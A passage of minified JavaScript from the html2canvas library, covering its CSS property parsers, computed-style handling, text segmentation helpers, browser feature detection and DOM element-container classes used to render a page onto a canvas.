36;case"mongolian":return 37;case"myanmar":return 38;case"oriya":return 39;case"persian":return 40;case"simp-chinese-formal":return 41;case"simp-chinese-informal":return 42;case"tamil":return 43;case"telugu":return 44;case"thai":return 45;case"tibetan":return 46;case"trad-chinese-formal":return 47;case"trad-chinese-informal":return 48;case"upper-armenian":return 49;case"disclosure-open":return 50;case"disclosure-closed":return 51;default:return-1}}},Fn=function(A){return{name:"margin-"+A,initialValue:"0",prefix:!1,type:4}},hn=Fn("top"),dn=Fn("right"),fn=Fn("bottom"),pn=Fn("left"),Hn={name:"overflow",initialValue:"visible",prefix:!1,type:1,parse:function(A,e){return e.filter(Lt).map(function(A){switch(A.value){case"hidden":return 1;case"scroll":return 2;case"clip":return 3;case"auto":return 4;default:return 0}})}},En={name:"overflow-wrap",initialValue:"normal",prefix:!1,type:2,parse:function(A,e){return"break-word"===e?"break-word":"normal"}},In=function(A){return{name:"padding-"+A,initialValue:"0",prefix:!1,type:3,format:"length-percentage"}},yn=In("top"),mn=In("right"),Kn=In("bottom"),Ln=In("left"),vn={name:"text-align",initialValue:"left",prefix:!1,type:2,parse:function(A,e){switch(e){case"right":return 2;case"center":case"justify":return 1;default:return 0}}},bn={name:"position",initialValue:"static",prefix:!1,type:2,parse:function(A,e){switch(e){case"relative":return 1;case"absolute":return 2;case"fixed":return 3;case"sticky":return 4}return 0}},Dn={name:"text-shadow",initialValue:"none",type:1,prefix:!1,parse:function(A,e){return 1===e.length&&bt(e[0],"none")?[]:xt(e).map(function(e){for(var t={color:sr.TRANSPARENT,offsetX:Vt,offsetY:Vt,blur:Vt},r=0,n=0;n<e.length;n++){var B=e[n];St(B)?(0===r?t.offsetX=B:1===r?t.offsetY=B:t.blur=B,r++):t.color=qt(A,B)}return t})}},Mn={name:"text-transform",initialValue:"none",prefix:!1,type:2,parse:function(A,e){switch(e){case"uppercase":return 2;case"lowercase":return 1;case"capitalize":return 3}return 0}},xn={name:"transform",initialValue:"none",prefix:!0,type:0,parse:function(A,e){if(20===e.type&&"none"===e.value)return null;if(18===e.type){var t=Tn[e.name];if(void 0===t)throw new Error('Attempting to parse an unsupported transform function "'+e.name+'"');return t(e.values)}return null}},Tn={matrix:function(A){var e=A.filter(function(A){return 17===A.type}).map(function(A){return A.number});return 6===e.length?e:null},matrix3d:function(A){var e=A.filter(function(A){return 17===A.type}).map(function(A){return A.number}),t=e[0],r=e[1];e[2],e[3];var n=e[4],B=e[5];e[6],e[7],e[8],e[9],e[10],e[11];var s=e[12],o=e[13];return e[14],e[15],16===e.length?[t,r,n,B,s,o]:null}},Sn={type:16,number:50,flags:4},On=[Sn,Sn],Gn={name:"transform-origin",initialValue:"50% 50%",prefix:!0,type:1,parse:function(A,e){var t=e.filter(Ot);return 2!==t.length?On:[t[0],t[1]]}},Vn={name:"visible",initialValue:"none",prefix:!1,type:2,parse:function(A,e){switch(e){case"hidden":return 1;case"collapse":return 2;default:return 0}}};(gn=cn||(cn={})).NORMAL="normal",gn.BREAK_ALL="break-all",gn.KEEP_ALL="keep-all";for(var Rn={name:"word-break",initialValue:"normal",prefix:!1,type:2,parse:function(A,e){switch(e){case"break-all":return cn.BREAK_ALL;case"keep-all":return cn.KEEP_ALL;default:return cn.NORMAL}}},Nn={name:"z-index",initialValue:"auto",prefix:!1,type:0,parse:function(A,e){if(20===e.type)return{auto:!0,order:0};if(Kt(e))return{auto:!1,order:e.number};throw new Error("Invalid z-index number parsed")}},Pn=function(A,e){if(15===e.type)switch(e.unit.toLowerCase()){case"s":return 1e3*e.number;case"ms":return e.number}throw new Error("Unsupported time type")},kn={name:"opacity",initialValue:"1",type:0,prefix:!1,parse:function(A,e){return Kt(e)?e.number:1}},Jn={name:"text-decoration-color",initialValue:"transparent",prefix:!1,type:3,format:"color"},Xn={name:"text-decoration-line",initialValue:"none",prefix:!1,type:1,parse:function(A,e){return e.filter(Lt).map(function(A){switch(A.value){case"underline":return 1;case"overline":return 2;case"line-through":return 3;case"none":return 4}return 0}).filter(function(A){return 0!==A})}},Yn={name:"font-family",initialValue:"",prefix:!1,type:1,parse:function(A,e){var t=[],r=[];return e.forEach(function(A){switch(A.type){case 20:case 0:t.push(A.value);break;case 17:t.push(A.number.toString());break;case 4:r.push(t.join(" ")),t.length=0}}),t.length&&r.push(t.join(" ")),r.map(function(A){return-1===A.indexOf(" ")?A:"'"+A+"'"})}},Wn={name:"font-size",initialValue:"0",prefix:!1,type:3,format:"length"},Zn={name:"font-weight",initialValue:"normal",type:0,prefix:!1,parse:function(A,e){return Kt(e)?e.number:Lt(e)&&"bold"===e.value?700:400}},_n={name:"font-variant",initialValue:"none",type:1,prefix:!1,parse:function(A,e){return e.filter(Lt).map(function(A){return A.value})}},qn={name:"font-style",initialValue:"normal",prefix:!1,type:2,parse:function(A,e){switch(e){case"oblique":return"oblique";case"italic":return"italic";default:return"normal"}}},jn=function(A,e){return 0!==(A&e)},zn={name:"content",initialValue:"none",type:1,prefix:!1,parse:function(A,e){if(0===e.length)return[];var t=e[0];return 20===t.type&&"none"===t.value?[]:e}},$n={name:"counter-increment",initialValue:"none",prefix:!0,type:1,parse:function(A,e){if(0===e.length)return null;var t=e[0];if(20===t.type&&"none"===t.value)return null;for(var r=[],n=e.filter(Dt),B=0;B<n.length;B++){var s=n[B],o=n[B+1];if(20===s.type){var i=o&&Kt(o)?o.number:1;r.push({counter:s.value,increment:i})}}return r}},AB={name:"counter-reset",initialValue:"none",prefix:!0,type:1,parse:function(A,e){if(0===e.length)return[];for(var t=[],r=e.filter(Dt),n=0;n<r.length;n++){var B=r[n],s=r[n+1];if(Lt(B)&&"none"!==B.value){var o=s&&Kt(s)?s.number:0;t.push({counter:B.value,reset:o})}}return t}},eB={name:"duration",initialValue:"0s",prefix:!1,type:1,parse:function(A,e){return e.filter(mt).map(function(e){return Pn(A,e)})}},tB={name:"quotes",initialValue:"none",prefix:!0,type:1,parse:function(A,e){if(0===e.length)return null;var t=e[0];if(20===t.type&&"none"===t.value)return null;var r=[],n=e.filter(vt);if(n.length%2!=0)return null;for(var B=0;B<n.length;B+=2){var s=n[B].value,o=n[B+1].value;r.push({open:s,close:o})}return r}},rB=function(A,e,t){if(!A)return"";var r=A[Math.min(e,A.length-1)];return r?t?r.open:r.close:""},nB={name:"box-shadow",initialValue:"none",type:1,prefix:!1,parse:function(A,e){return 1===e.length&&bt(e[0],"none")?[]:xt(e).map(function(e){for(var t={color:255,offsetX:Vt,offsetY:Vt,blur:Vt,spread:Vt,inset:!1},r=0,n=0;n<e.length;n++){var B=e[n];bt(B,"inset")?t.inset=!0:St(B)?(0===r?t.offsetX=B:1===r?t.offsetY=B:2===r?t.blur=B:t.spread=B,r++):t.color=qt(A,B)}return t})}},BB={name:"paint-order",initialValue:"normal",prefix:!1,type:1,parse:function(A,e){var t=[];return e.filter(Lt).forEach(function(A){switch(A.value){case"stroke":t.push(1);break;case"fill":t.push(0);break;case"markers":t.push(2)}}),[0,1,2].forEach(function(A){-1===t.indexOf(A)&&t.push(A)}),t}},sB={name:"-webkit-text-stroke-color",initialValue:"currentcolor",prefix:!1,type:3,format:"color"},oB={name:"-webkit-text-stroke-width",initialValue:"0",type:0,prefix:!1,parse:function(A,e){return mt(e)?e.number:0}},iB=function(){function A(A,e){var t,r;this.animationDuration=gB(A,eB,e.animationDuration),this.backgroundClip=gB(A,or,e.backgroundClip),this.backgroundColor=gB(A,ir,e.backgroundColor),this.backgroundImage=gB(A,Kr,e.backgroundImage),this.backgroundOrigin=gB(A,Lr,e.backgroundOrigin),this.backgroundPosition=gB(A,vr,e.backgroundPosition),this.backgroundRepeat=gB(A,br,e.backgroundRepeat),this.backgroundSize=gB(A,Tr,e.backgroundSize),this.borderTopColor=gB(A,Gr,e.borderTopColor),this.borderRightColor=gB(A,Vr,e.borderRightColor),this.borderBottomColor=gB(A,Rr,e.borderBottomColor),this.borderLeftColor=gB(A,Nr,e.borderLeftColor),this.borderTopLeftRadius=gB(A,kr,e.borderTopLeftRadius),this.borderTopRightRadius=gB(A,Jr,e.borderTopRightRadius),this.borderBottomRightRadius=gB(A,Xr,e.borderBottomRightRadius),this.borderBottomLeftRadius=gB(A,Yr,e.borderBottomLeftRadius),this.borderTopStyle=gB(A,Zr,e.borderTopStyle),this.borderRightStyle=gB(A,_r,e.borderRightStyle),this.borderBottomStyle=gB(A,qr,e.borderBottomStyle),this.borderLeftStyle=gB(A,jr,e.borderLeftStyle),this.borderTopWidth=gB(A,$r,e.borderTopWidth),this.borderRightWidth=gB(A,An,e.borderRightWidth),this.borderBottomWidth=gB(A,en,e.borderBottomWidth),this.borderLeftWidth=gB(A,tn,e.borderLeftWidth),this.boxShadow=gB(A,nB,e.boxShadow),this.color=gB(A,rn,e.color),this.direction=gB(A,nn,e.direction),this.display=gB(A,Bn,e.display),this.float=gB(A,on,e.cssFloat),this.fontFamily=gB(A,Yn,e.fontFamily),this.fontSize=gB(A,Wn,e.fontSize),this.fontStyle=gB(A,qn,e.fontStyle),this.fontVariant=gB(A,_n,e.fontVariant),this.fontWeight=gB(A,Zn,e.fontWeight),this.letterSpacing=gB(A,an,e.letterSpacing),this.lineBreak=gB(A,Qn,e.lineBreak),this.lineHeight=gB(A,wn,e.lineHeight),this.listStyleImage=gB(A,ln,e.listStyleImage),this.listStylePosition=gB(A,Cn,e.listStylePosition),this.listStyleType=gB(A,Un,e.listStyleType),this.marginTop=gB(A,hn,e.marginTop),this.marginRight=gB(A,dn,e.marginRight),this.marginBottom=gB(A,fn,e.marginBottom),this.marginLeft=gB(A,pn,e.marginLeft),this.opacity=gB(A,kn,e.opacity);var n=gB(A,Hn,e.overflow);this.overflowX=n[0],this.overflowY=n[n.length>1?1:0],this.overflowWrap=gB(A,En,e.overflowWrap),this.paddingTop=gB(A,yn,e.paddingTop),this.paddingRight=gB(A,mn,e.paddingRight),this.paddingBottom=gB(A,Kn,e.paddingBottom),this.paddingLeft=gB(A,Ln,e.paddingLeft),this.paintOrder=gB(A,BB,e.paintOrder),this.position=gB(A,bn,e.position),this.textAlign=gB(A,vn,e.textAlign),this.textDecorationColor=gB(A,Jn,null!==(t=e.textDecorationColor)&&void 0!==t?t:e.color),this.textDecorationLine=gB(A,Xn,null!==(r=e.textDecorationLine)&&void 0!==r?r:e.textDecoration),this.textShadow=gB(A,Dn,e.textShadow),this.textTransform=gB(A,Mn,e.textTransform),this.transform=gB(A,xn,e.transform),this.transformOrigin=gB(A,Gn,e.transformOrigin),this.visibility=gB(A,Vn,e.visibility),this.webkitTextStrokeColor=gB(A,sB,e.webkitTextStrokeColor),this.webkitTextStrokeWidth=gB(A,oB,e.webkitTextStrokeWidth),this.wordBreak=gB(A,Rn,e.wordBreak),this.zIndex=gB(A,Nn,e.zIndex)}return A.prototype.isVisible=function(){return this.display>0&&this.opacity>0&&0===this.visibility},A.prototype.isTransparent=function(){return jt(this.backgroundColor)},A.prototype.isTransformed=function(){return null!==this.transform},A.prototype.isPositioned=function(){return 0!==this.position},A.prototype.isPositionedWithZIndex=function(){return this.isPositioned()&&!this.zIndex.auto},A.prototype.isFloating=function(){return 0!==this.float},A.prototype.isInlineLevel=function(){return jn(this.display,4)||jn(this.display,33554432)||jn(this.display,268435456)||jn(this.display,536870912)||jn(this.display,67108864)||jn(this.display,134217728)},A}(),aB=function(){return function(A,e){this.content=gB(A,zn,e.content),this.quotes=gB(A,tB,e.quotes)}}(),cB=function(){return function(A,e){this.counterIncrement=gB(A,$n,e.counterIncrement),this.counterReset=gB(A,AB,e.counterReset)}}(),gB=function(A,e,t){var r=new It,n=null!=t?t.toString():e.initialValue;r.write(n);var B=new yt(r.read());switch(e.type){case 2:var s=B.parseComponentValue();return e.parse(A,Lt(s)?s.value:e.initialValue);case 0:return e.parse(A,B.parseComponentValue());case 1:return e.parse(A,B.parseComponentValues());case 4:return B.parseComponentValue();case 3:switch(e.format){case"angle":return Yt(A,B.parseComponentValue());case"color":return qt(A,B.parseComponentValue());case"image":return Er(A,B.parseComponentValue());case"length":var o=B.parseComponentValue();return St(o)?o:Vt;case"length-percentage":var i=B.parseComponentValue();return Ot(i)?i:Vt;case"time":return Pn(A,B.parseComponentValue())}}},QB=function(A,e){var t=function(A){switch(A.getAttribute("data-html2canvas-debug")){case"all":return 1;case"clone":return 2;case"parse":return 3;case"render":return 4;default:return 0}}(A);return 1===t||e===t},wB=function(){return function(A,e){this.context=A,this.textNodes=[],this.elements=[],this.flags=0,QB(e,3),this.styles=new iB(A,window.getComputedStyle(e,null)),Fs(e)&&(this.styles.animationDuration.some(function(A){return A>0})&&(e.style.animationDuration="0s"),null!==this.styles.transform&&(e.style.transform="none")),this.bounds=OA(this.context,e),QB(e,4)&&(this.flags|=16)}}(),uB="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",lB="undefined"==typeof Uint8Array?[]:new Uint8Array(256),CB=0;CB<64;CB++)lB[uB.charCodeAt(CB)]=CB;for(var UB=function(A,e,t){return A.slice?A.slice(e,t):new Uint16Array(Array.prototype.slice.call(A,e,t))},FB=function(){function A(A,e,t,r,n,B){this.initialValue=A,this.errorValue=e,this.highStart=t,this.highValueIndex=r,this.index=n,this.data=B}return A.prototype.get=function(A){var e;if(A>=0){if(A<55296||A>56319&&A<=65535)return e=((e=this.index[A>>5])<<2)+(31&A),this.data[e];if(A<=65535)return e=((e=this.index[2048+(A-55296>>5)])<<2)+(31&A),this.data[e];if(A<this.highStart)return e=2080+(A>>11),e=this.index[e],e+=A>>5&63,e=((e=this.index[e])<<2)+(31&A),this.data[e];if(A<=1114111)return this.data[this.highValueIndex]}return this.errorValue},A}(),hB="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",dB="undefined"==typeof Uint8Array?[]:new Uint8Array(256),fB=0;fB<64;fB++)dB[hB.charCodeAt(fB)]=fB;var pB,HB,EB=8,IB=9,yB=11,mB=12,KB=function(){for(var A=[],e=0;e<arguments.length;e++)A[e]=arguments[e];if(String.fromCodePoint)return String.fromCodePoint.apply(String,A);var t=A.length;if(!t)return"";for(var r=[],n=-1,B="";++n<t;){var s=A[n];s<=65535?r.push(s):(s-=65536,r.push(55296+(s>>10),s%1024+56320)),(n+1===t||r.length>16384)&&(B+=String.fromCharCode.apply(String,r),r.length=0)}return B},LB=function(A){var e=function(A){var e,t,r,n,B,s=.75*A.length,o=A.length,i=0;"="===A[A.length-1]&&(s--,"="===A[A.length-2]&&s--);var a="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof Uint8Array&&void 0!==Uint8Array.prototype.slice?new ArrayBuffer(s):new Array(s),c=Array.isArray(a)?a:new Uint8Array(a);for(e=0;e<o;e+=4)t=lB[A.charCodeAt(e)],r=lB[A.charCodeAt(e+1)],n=lB[A.charCodeAt(e+2)],B=lB[A.charCodeAt(e+3)],c[i++]=t<<2|r>>4,c[i++]=(15&r)<<4|n>>2,c[i++]=(3&n)<<6|63&B;return a}(A),t=Array.isArray(e)?function(A){for(var e=A.length,t=[],r=0;r<e;r+=4)t.push(A[r+3]<<24|A[r+2]<<16|A[r+1]<<8|A[r]);return t}(e):new Uint32Array(e),r=Array.isArray(e)?function(A){for(var e=A.length,t=[],r=0;r<e;r+=2)t.push(A[r+1]<<8|A[r]);return t}(e):new Uint16Array(e),n=UB(r,12,t[4]/2),B=2===t[5]?UB(r,(24+t[4])/2):function(A,e,t){return A.slice?A.slice(e,t):new Uint32Array(Array.prototype.slice.call(A,e,t))}(t,Math.ceil((24+t[4])/4));return new FB(t[0],t[1],t[2],t[3],n,B)}("[base64]/[base64]/[base64]/[base64]/oEpgO6AqsD+AAIAAgAswMIAAgACAAIAIkAuwP5AfsBwwPLAwgACAAIAAgACADRA9kDCAAIAOED6QMIAAgACAAIAAgACADuA/[base64]///////[base64]"),vB="×",bB=function(A){return LB.get(A)},DB=function(A,e,t){var r=t-2,n=e[r],B=e[t-1],s=e[t];if(2===B&&3===s)return vB;if(2===B||3===B||4===B)return"÷";if(2===s||3===s||4===s)return"÷";if(B===EB&&-1!==[EB,IB,yB,mB].indexOf(s))return vB;if(!(B!==yB&&B!==IB||s!==IB&&10!==s))return vB;if((B===mB||10===B)&&10===s)return vB;if(13===s||5===s)return vB;if(7===s)return vB;if(1===B)return vB;if(13===B&&14===s){for(;5===n;)n=e[--r];if(14===n)return vB}if(15===B&&15===s){for(var o=0;15===n;)o++,n=e[--r];if(o%2==0)return vB}return"÷"},MB=function(A){var e=function(A){for(var e=[],t=0,r=A.length;t<r;){var n=A.charCodeAt(t++);if(n>=55296&&n<=56319&&t<r){var B=A.charCodeAt(t++);56320==(64512&B)?e.push(((1023&n)<<10)+(1023&B)+65536):(e.push(n),t--)}else e.push(n)}return e}(A),t=e.length,r=0,n=0,B=e.map(bB);return{next:function(){if(r>=t)return{done:!0,value:null};for(var A=vB;r<t&&(A=DB(0,B,++r))===vB;);if(A!==vB||r===t){var s=KB.apply(null,e.slice(n,r));return n=r,{value:s,done:!1}}return{done:!0,value:null}}}},xB=function(A){return 0===A[0]&&255===A[1]&&0===A[2]&&255===A[3]},TB=function(A,e,t,r,n){var B="http://www.w3.org/2000/svg",s=document.createElementNS(B,"svg"),o=document.createElementNS(B,"foreignObject");return s.setAttributeNS(null,"width",A.toString()),s.setAttributeNS(null,"height",e.toString()),o.setAttributeNS(null,"width","100%"),o.setAttributeNS(null,"height","100%"),o.setAttributeNS(null,"x",t.toString()),o.setAttributeNS(null,"y",r.toString()),o.setAttributeNS(null,"externalResourcesRequired","true"),s.appendChild(o),o.appendChild(n),s},SB=function(A){return new Promise(function(e,t){var r=new Image;r.onload=function(){return e(r)},r.onerror=t,r.src="data:image/svg+xml;charset=utf-8,"+encodeURIComponent((new XMLSerializer).serializeToString(A))})},OB={get SUPPORT_RANGE_BOUNDS(){var A=function(A){if(A.createRange){var e=A.createRange();if(e.getBoundingClientRect){var t=A.createElement("boundtest");t.style.height="123px",t.style.display="block",A.body.appendChild(t),e.selectNode(t);var r=e.getBoundingClientRect(),n=Math.round(r.height);if(A.body.removeChild(t),123===n)return!0}}return!1}(document);return Object.defineProperty(OB,"SUPPORT_RANGE_BOUNDS",{value:A}),A},get SUPPORT_WORD_BREAKING(){var A=OB.SUPPORT_RANGE_BOUNDS&&function(A){var e=A.createElement("boundtest");e.style.width="50px",e.style.display="block",e.style.fontSize="12px",e.style.letterSpacing="0px",e.style.wordSpacing="0px",A.body.appendChild(e);var t=A.createRange();e.innerHTML="function"==typeof"".repeat?"&#128104;".repeat(10):"";var r=e.firstChild,n=GA(r.data).map(function(A){return VA(A)}),B=0,s={},o=n.every(function(A,e){t.setStart(r,B),t.setEnd(r,B+A.length);var n=t.getBoundingClientRect();B+=A.length;var o=n.x>s.x||n.y>s.y;return s=n,0===e||o});return A.body.removeChild(e),o}(document);return Object.defineProperty(OB,"SUPPORT_WORD_BREAKING",{value:A}),A},get SUPPORT_SVG_DRAWING(){var A=function(A){var e=new Image,t=A.createElement("canvas"),r=t.getContext("2d");if(!r)return!1;e.src="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg'></svg>";try{r.drawImage(e,0,0),t.toDataURL()}catch(n){return!1}return!0}(document);return Object.defineProperty(OB,"SUPPORT_SVG_DRAWING",{value:A}),A},get SUPPORT_FOREIGNOBJECT_DRAWING(){var A="function"==typeof Array.from&&"function"==typeof window.fetch?function(A){var e=A.createElement("canvas"),t=100;e.width=t,e.height=t;var r=e.getContext("2d");if(!r)return Promise.reject(!1);r.fillStyle="rgb(0, 255, 0)",r.fillRect(0,0,t,t);var n=new Image,B=e.toDataURL();n.src=B;var s=TB(t,t,0,0,n);return r.fillStyle="red",r.fillRect(0,0,t,t),SB(s).then(function(e){r.drawImage(e,0,0);var n=r.getImageData(0,0,t,t).data;r.fillStyle="red",r.fillRect(0,0,t,t);var s=A.createElement("div");return s.style.backgroundImage="url("+B+")",s.style.height=t+"px",xB(n)?SB(TB(t,t,0,0,s)):Promise.reject(!1)}).then(function(A){return r.drawImage(A,0,0),xB(r.getImageData(0,0,t,t).data)}).catch(function(){return!1})}(document):Promise.resolve(!1);return Object.defineProperty(OB,"SUPPORT_FOREIGNOBJECT_DRAWING",{value:A}),A},get SUPPORT_CORS_IMAGES(){var A=void 0!==(new Image).crossOrigin;return Object.defineProperty(OB,"SUPPORT_CORS_IMAGES",{value:A}),A},get SUPPORT_RESPONSE_TYPE(){var A="string"==typeof(new XMLHttpRequest).responseType;return Object.defineProperty(OB,"SUPPORT_RESPONSE_TYPE",{value:A}),A},get SUPPORT_CORS_XHR(){var A="withCredentials"in new XMLHttpRequest;return Object.defineProperty(OB,"SUPPORT_CORS_XHR",{value:A}),A},get SUPPORT_NATIVE_TEXT_SEGMENTATION(){var A=!("undefined"==typeof Intl||!Intl.Segmenter);return Object.defineProperty(OB,"SUPPORT_NATIVE_TEXT_SEGMENTATION",{value:A}),A}},GB=function(){return function(A,e){this.text=A,this.bounds=e}}(),VB=function(A,e){var t=e.ownerDocument;if(t){var r=t.createElement("html2canvaswrapper");r.appendChild(e.cloneNode(!0));var n=e.parentNode;if(n){n.replaceChild(r,e);var B=OA(A,r);return r.firstChild&&n.replaceChild(r.firstChild,r),B}}return SA.EMPTY},RB=function(A,e,t){var r=A.ownerDocument;if(!r)throw new Error("Node has no owner document");var n=r.createRange();return n.setStart(A,e),n.setEnd(A,e+t),n},NB=function(A){if(OB.SUPPORT_NATIVE_TEXT_SEGMENTATION){var e=new Intl.Segmenter(void 0,{granularity:"grapheme"});return Array.from(e.segment(A)).map(function(A){return A.segment})}return function(A){for(var e,t=MB(A),r=[];!(e=t.next()).done;)e.value&&r.push(e.value.slice());return r}(A)},PB=function(A,e){return 0!==e.letterSpacing?NB(A):function(A,e){if(OB.SUPPORT_NATIVE_TEXT_SEGMENTATION){var t=new Intl.Segmenter(void 0,{granularity:"word"});return Array.from(t.segment(A)).map(function(A){return A.segment})}return JB(A,e)}(A,e)},kB=[32,160,4961,65792,65793,4153,4241],JB=function(A,e){for(var t,r=function(A,e){var t=GA(A),r=ke(t,e),n=r[0],B=r[1],s=r[2],o=t.length,i=0,a=0;return{next:function(){if(a>=o)return{done:!0,value:null};for(var A=ve;a<o&&(A=Pe(t,B,n,++a,s))===ve;);if(A!==ve||a===o){var e=new Je(t,A,i,a);return i=a,{value:e,done:!1}}return{done:!0,value:null}}}}(A,{lineBreak:e.lineBreak,wordBreak:"break-word"===e.overflowWrap?"break-word":e.wordBreak}),n=[],B=function(){if(t.value){var A=t.value.slice(),e=GA(A),r="";e.forEach(function(A){-1===kB.indexOf(A)?r+=VA(A):(r.length&&n.push(r),n.push(VA(A)),r="")}),r.length&&n.push(r)}};!(t=r.next()).done;)B();return n},XB=function(){return function(A,e,t){this.text=YB(e.data,t.textTransform),this.textBounds=function(A,e,t,r){var n=PB(e,t),B=[],s=0;return n.forEach(function(e){if(t.textDecorationLine.length||e.trim().length>0)if(OB.SUPPORT_RANGE_BOUNDS){var n=RB(r,s,e.length).getClientRects();if(n.length>1){var o=NB(e),i=0;o.forEach(function(e){B.push(new GB(e,SA.fromDOMRectList(A,RB(r,i+s,e.length).getClientRects()))),i+=e.length})}else B.push(new GB(e,SA.fromDOMRectList(A,n)))}else{var a=r.splitText(e.length);B.push(new GB(e,VB(A,r))),r=a}else OB.SUPPORT_RANGE_BOUNDS||(r=r.splitText(e.length));s+=e.length}),B}(A,this.text,t,e)}}(),YB=function(A,e){switch(e){case 1:return A.toLowerCase();case 3:return A.replace(WB,ZB);case 2:return A.toUpperCase();default:return A}},WB=/(^|\s|:|-|\(|\))([a-z])/g,ZB=function(A,e,t){return A.length>0?e+t.toUpperCase():A},_B=function(A){function e(e,t){var r=A.call(this,e,t)||this;return r.src=t.currentSrc||t.src,r.intrinsicWidth=t.naturalWidth,r.intrinsicHeight=t.naturalHeight,r.context.cache.addImage(r.src),r}return DA(e,A),e}(wB),qB=function(A){function e(e,t){var r=A.call(this,e,t)||this;return r.canvas=t,r.intrinsicWidth=t.width,r.intrinsicHeight=t.height,r}return DA(e,A),e}(wB),jB=function(A){function e(e,t){var r=A.call(this,e,t)||this,n=new XMLSerializer,B=OA(e,t);return t.setAttribute("width",B.width+"px"),t.setAttribute("height",B.height+"px"),r.svg="data:image/svg+xml,"+encodeURIComponent(n.serializeToString(t)),r.intrinsicWidth=t.width.baseVal.value,r.intrinsicHeight=t.height.baseVal.value,r.context.cache.addImage(r.svg),r}return DA(e,A),e}(wB),zB=function(A){function e(e,t){var r=A.call(this,e,t)||this;return r.value=t.value,r}return DA(e,A),e}(wB),$B=function(A){function e(e,t){var r=A.call(this,e,t)||this;return r.start=t.start,r.reversed="boolean"==typeof t.reversed&&!0===t.reversed,r}return DA(e,A),e}(wB),As=[{type:15,flags:0,unit:"px",number:3}],es=[{type:16,flags:0,number:50}],ts="checkbox",rs="radio",ns="password",Bs=707406591,ss=function(A){function e(e,t){var r,n,B,s=A.call(this,e,t)||this;switch(s.type=t.type.toLowerCase(),s.checked=t.checked,s.value=0===(n=(r=t).type===ns?new Array(r.value.length+1).join("•"):r.value).length?r.placeholder||"":n,s.type!==ts&&s.type!==rs||(s.styles.backgroundColor=3739148031,s.styles.borderTopColor=s.styles.borderRightColor=s.styles.borderBottomColor=s.styles.borderLeftColor=2779096575,s.styles.borderTopWidth=s.styles.borderRightWidth=s.styles.borderBottomWidth=s.styles.borderLeftWidth=1,s.styles.borderTopStyle=s.styles.borderRightStyle=s.styles.borderBottomStyle=s.styles.borderLeftStyle=1,s.styles.backgroundClip=[0],s.styles.backgroundOrigin=[0],s.bounds=(B=s.bounds).width>B.height?new SA(B.left+(B.width-B.height)/2,B.top,B.height,B.height):B.width<B.height?new SA(B.left,B.top+(B.height-B.width)/2,B.width,B.width):B),s.type){case ts:s.styles.borderTopRightRadius=s.styles.borderTopLeftRadius=s.styles.borderBottomRightRadius=s.styles.borderBottomLeftRadius=As;break;case rs:s.styles.borderTopRightRadius=s.styles.borderTopLeftRadius=s.styles.borderBottomRightRadius=s.styles.borderBottomLeftRadius=es}return s}return DA(e,A),e}(wB),os=function(A){function e(e,t){var r=A.call(this,e,t)||this,n=t.options[t.selectedIndex||0];return r.value=n&&n.text||"",r}return DA(e,A),e}(wB),is=function(A){function e(e,t){var r=A.call(this,e,t)||this;return r.value=t.value,r}return DA(e,A),e}(wB),as=function(A){function e(e,t){var r=A.call(this,e,t)||this;r.src=t.src,r.width=parseInt(t.width,10)||0,r.height=parseInt(t.height,10)||0,r.backgroundColor=r.styles.backgroundColor;try{if(t.contentWindow&&t.contentWindow.document&&t.contentWindow.document.documentElement){r.tree=ws(e,t.contentWindow.document.documentElement);var n=t.contentWindow.document.documentElement?Br(e,getComputedStyle(t.contentWindow.document.documentElement).backgroundColor):sr.TRANSPARENT,B=t.contentWindow.document.body?Br(e,getComputedStyle(t.contentWindow.document.body).backgroundColor):sr.TRANSPARENT;r.backgroundColor=jt(n)?jt(B)?r.styles.backgroundColor:B:n}}catch(s){}return r}return DA(e,A),e}(wB),cs=["OL","UL","MENU"],gs=function(A,e,t,r){for(var n=e.firstChild,B=void 0;n;n=B)if(B=n.nextSibling,Cs(n)&&n.data.trim().length>0)t.textNodes.push(new XB(A,n,t.styles));else if(Us(n))if(Ds(n)&&n.assignedNodes)n.assignedNodes().forEach(function(e){return gs(A,e,t,r)});else{var s=Qs(A,n);s.styles.isVisible()&&(us(n,s,r)?s.flags|=4:ls(s.styles)&&(s.flags|=2),-1!==cs.indexOf(n.tagName)&&(s.flags|=8),t.elements.push(s),n.slot,n.shadowRoot?gs(A,n.shadowRoot,s,r):vs(n)||Hs(n)||bs(n)||gs(A,n,s,r))}},Qs=function(A,e){return ms(e)?new _B(A,e):Is(e)?new qB(A,e):Hs(e)?new jB(A,e):ds(e)?new zB(A,e):fs(e)?new $B(A,e):ps(e)?new ss(A,e):bs(e)?new os(A,e):vs(e)?new is(A,e):Ks(e)?new as(A,e):new wB(A,e)},ws=function(A,e){var t=Qs(A,e);return t.flags|=4,gs(A,e,t,t),t},us=function(A,e,t){return e.styles.isPositionedWithZIndex()||e.styles.opacity<1||e.styles.isTransformed()||Es(A)&&t.styles.isTransparent()},ls=function(A){return A.isPositioned()||A.isFloating()},Cs=function(A){return A.nodeType===Node.TEXT_NODE},Us=function(A){return A.nodeType===Node.ELEMENT_NODE},Fs=function(A){return Us(A)&&void 0!==A.style&&!hs(A)},hs=function(A){return"object"==typeof A.className},ds=function(A){return"LI"===A.tagName},fs=function(A){return"OL"===A.tagName},ps=function(A){return"INPUT"===A.tagName},Hs=function(A){return"svg"===A.tagName},Es=function(A){return"BODY"===A.tagName},Is=function(A){return"CANVAS"===A.tagName},ys=function(A){return"VIDEO"===A.tagName},ms=function(A){return"IMG"===A.tagName},Ks=function(A){return"IFRAME"===A.tagName},Ls=function(A){return"STYLE"===A.tagName},vs=function(A){return"TEXTAREA"===A.tagName},bs=function(A){return"SELECT"===A.tagName},Ds=function(A){return"SLOT"===A.tagName},Ms=function(A){return A.tagName.indexOf("-")>0},xs=function(){function A(){this.counters={}}return A.prototype.getCounterValue=function(A){var e=this.counters[A];return e&&e.length?e[e.length-1]:1},A.prototype.getCounterValues=function(A){var e=this.counters[A];return e||[]},A.prototype.pop=function(A){var e=this;A.forEach(function(A){return e.counters[A].pop()})},A.prototype.parse=function(A){var e=this,t=A.counterIncrement,r=A.counterReset,n=!0;null!==t&&t.forEach(function(A){var t=e.counters[A.counter];t&&0!==A.increment&&(n=!1,t.length||t.push(1),t[Math.max(0,t.length-1)]+=A.increment)});var B=[];return n&&r.forEach(function(A){var 